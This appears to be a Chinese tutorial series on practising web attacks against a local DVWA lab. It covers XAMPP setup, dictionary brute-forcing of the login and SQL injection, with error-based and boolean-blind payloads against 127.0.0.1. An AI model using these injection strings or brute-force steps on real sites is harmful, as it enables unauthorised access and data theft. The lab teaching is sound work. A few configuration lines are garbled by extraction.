## Web 安全实战演练 1-4

--- 环境搭建+密码字典破解测试+SQL 注入测试+XSS 测试

作者: @\_U2

Web 安全实战演练(1) - 学习环境搭建

入侵网站在任何国家都是违法行为, 因此学习 Web 安全, 不能以任何第三方开展正常业务 的网站为测试目标。

为了解决这个问题,首先需要自行搭建一套测试环境。

如果您不擅长自行搭建服务器,下面推荐一种简单、快速的测试环境(XAMPP)。

操作系统:Windows 系列均可(Windows 7, 8)

所需软件: XAMPP for Windows, 下载地址: [https://www.apachefriends.org/zh\\_cn/index.html](https://www.apachefriends.org/zh_cn/index.html) 软件说明: XAMPP for Windows 内置了 Apache、PHP、Tomcat、MySQL 等组件, 能够满足常 见的 Web 安全测试需求。安装目录在 c:\xampp(建议不要修改)。



安装后通过 XAMPP Control Panel 管理各组件的启动,启动后可以看到组件列表(其中 FileZilla 用于 FTP 服务器, Mercury 用于邮件服务器, 本文暂不涉及)。

以常见的 PHP+MySQL 应用(如 DVWA)为例,启动上图中的 Apache 和 MySQL 即可(点击"Start" 按钮)。通过 [http://127.0.0.1](http://127.0.0.1/) 访问。

如果是 JSP+MySQL 应用(如 WAVSEP), 启动 Tomcat 和 MySQL 即可, 通过 [http://127.0.0.1:8080](http://127.0.0.1:8080/) 访问。

启动后, 默认 MySQL 是空口令, 可以通过

C:\xampp\mysql\bin\ mysqladmin -u root password 123456

命令将口令修改为 123456 (此口令为弱密码,不推荐采用,仅为示例,请修改为自己可以 记住的复杂密码)。

安装安全演练测试环境:DVWA 从 <https://github.com/RandomStorm/DVWA> 下载 zip 格式的压缩包,解压到 C:\xampp\htdocs\dvwa,

修改配置文件 C:\xampp\htdocs\dvwa\config\config.inc.php:

\$\_DVWA[ 'db\_server' ] = 'localhost';

 $$DVMA['db database'] = 'dvwa';$ 

\$\_DVWA[ 'db\_user' ] = 'root';

 $$DVMA['db$  password' ] = '123456';

\$ DVWA['default\_security\_level'] = "low";

打开 <http://127.0.0.1/dvwa/setup.php> ,

点击"Create/Reset Database",即可安装完成。

这时进入首页,自动转入 <http://127.0.0.1/DVWA/login.php>



这时可以开始研究怎么进入这个系统了。

Web 安全实战演练(2)- DVWA 登录爆破

第一关,考察的是怎么登录进入?

一般来说,有这样几种方式:

第一种,通过网络搜索,获知其默认用户名和口令,直接登入;

第二种,可尝试 SQL 注入(如尝试用户名 admin';-- 或修改 input 为 textarea 然后多行注入, 密码随便输入);

这里采用第三种,就是挂密码字典进行爆破。

俗话说,预先善其事,必先利其器,需要找到一款好用的工具。

这里我们采用 WebCruiser Web Vulnerability Scanner 3 (<http://www.janusec.com/>):

首先, 在 WebCruiser 界面随便输入用户名和密码, 提交。



## 切换到重放(Resend)界面:



可以看到刚才提交的请求内容,注意 URL 的右边有个"Bruter"按钮,点击它,会切换到 Bruter 界面。

可以看到, WebCruiser 已经自动识别出了用户名和密码字段。

字典文件位于 WebCruiser 的同级目录下,可以打开查看并进行自定义修改。

其中 username.txt 和 password.txt 一起使用, combo.txt 单独使用。



点击"Go"启动猜解,在下方的结果窗口可以看到,已猜出密码。 使用该密码登录。

Web 安全实战演练(3) - SQL 注入 DVWA 菜单栏点击"SQL Injection"切换到 SQL 注入测试。 先随便输入一个 1, 测试:







因为单引号不匹配,导致数据库抛出异常。 至此,初步判断这里可能存在 SQL 注入漏洞。 继续尝试 1 and 1=1 和 1 and 1=2



发现跟预期的结果不一样,整型 SQL 注入排除。 继续用 1' and '1'='1 和 1' and '1'='2 尝试字符型



输入 1' and '1'='2 时没有查询数据返回。



至此,可以判定:此处存在字符型 SQL 注入。

【总结】SQL 注入漏洞判定准则: 假设原始请求返回为 Response0, 追加真逻辑的返回为 Response1, 追加假逻辑的返回为 Response2, 如果 Response0 等于 Response1, 并且 Response1 不等于 Response2, 则判定漏洞存在。

必然有人开始质疑,何以见得?能否拿个数据看看? 提交: http://127.0.0.1/dvwa/vulnerabilities/sqli/?Submit=Submit&id=1' and (select 1 from

## ( select count(\*),concat((select database()),0x3a,floor(rand(0)\*2)) x from information schema.tables group by x)a)%23



可以看到,数据库名称 dvwa 已经显示在网页上了。

这句语法稍微复杂了点,实际上是故意构造的会造成 MySQL 内部异常的语句(两次 rand 运 算),这种直接报错并展示异常信息的方式可以快速的获取数据。

简单一点的,

判断数据库长度是否大于 10:

http://127.0.0.1/dvwa/vulnerabilities/sqli/?Submit=Submit&id=1' and (select

char\_length(database()))>10 and '1'='1



不对。判断数据库名称长度小于 10 试试:

http://127.0.0.1/dvwa/vulnerabilities/sqli/?Submit=Submit&id=1' and (select char\_length(database()))<10 and '1'='1



这回对了,继续猜,直到:

http://127.0.0.1/dvwa/vulnerabilities/sqli/?Submit=Submit&id=1' and (select char length(database()))=4 and '1'='1



此时,得到数据库名称长度为 4. 